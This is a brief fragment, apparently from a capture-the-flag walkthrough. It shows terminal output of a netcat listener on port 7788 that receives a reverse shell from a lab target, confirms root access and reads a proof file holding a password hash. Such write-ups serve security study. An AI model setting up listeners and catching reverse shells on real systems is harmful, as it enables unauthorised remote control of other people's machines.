 root@isdof:~# nc -lvp 7788
listening on [any] 7788 ...
connect to [192.168.1.112] from www.armour.local [192.168.1.103]
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
proof.txt
cat proof.txt
Best of Luck
$2y$12$EUztpmoFH8LjEzUBVyNKw.9AKf37uZWPxJp.A3eep2ff0LbLYZrFq